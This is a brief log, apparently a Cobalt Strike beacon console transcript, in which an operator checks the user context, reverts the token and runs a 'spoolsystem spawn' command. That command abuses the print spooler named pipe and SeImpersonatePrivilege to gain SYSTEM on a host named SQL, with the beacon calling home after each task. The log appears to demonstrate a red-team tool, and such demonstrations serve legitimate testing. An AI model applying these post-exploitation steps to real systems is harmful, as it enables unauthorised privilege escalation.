 02/04 19:02:08] beacon> getuid
02/04 19:02:08] [*] Tasked beacon to get userid
02/04 19:02:35] [+] host called home, sent: 8 bytes
02/04 19:02:35] [*] You are NT AUTHORITY\SYSTEM (admin)
02/04 19:04:55] beacon> rev2self
02/04 19:04:55] [*] Tasked beacon to revert token
02/04 19:05:04] [+] host called home, sent: 8 bytes
02/04 19:05:27] beacon> spoolsystem spawn
02/04 19:05:27] [*] Tasked beacon to get SYSTEM via spoolss
02/04 19:05:27] [*] Tasked beacon to enable privileges
02/04 19:05:27] [*] Tasked beacon to spawn spooltrigger
02/04 19:05:34] [+] host called home, sent: 20615 bytes
02/04 19:05:35] [+] received output:
SeImpersonatePrivilege
02/04 19:05:35] [+] received output:
+] Triggered named pipe connection to \\SQL/pipe/6d56eda5139a